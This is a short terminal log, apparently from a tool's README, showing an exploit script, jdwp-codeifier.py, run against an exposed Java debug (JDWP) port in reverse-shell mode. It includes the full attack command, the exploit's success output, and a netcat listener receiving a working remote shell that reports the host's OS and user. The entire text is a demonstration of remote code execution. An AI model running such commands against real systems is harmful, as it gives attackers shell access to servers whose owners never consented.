 root@31815fbfe6f5:~# python jdwp-codeifier.py -t 192.168.65.254 -p 8000 -m rshell -a 127.0.0.1:8080 -l 0.1
[+] Dump vm description
Java Debug Wire Protocol (Reference Implementation) version 1.8
JVM Debug Interface version 1.2
JVM version 1.8.0_202 (Java HotSpot(TM) 64-Bit Server VM, mixed mode, sharing)
[+] Setting 'step into' event in thread: 0x96c
[+] Received matching event from thread: 0x96c
[+] success
root@31815fbfe6f5:~#
⌥⌘3
leixiao at 淚笑的MacBook Air in ~ 23-12-04 - 23:46:01
nc -lvv 8080
os: Mac OS X x86_64 10.16
user: leixiao
host: localhost
>>> 1+1
2
>>>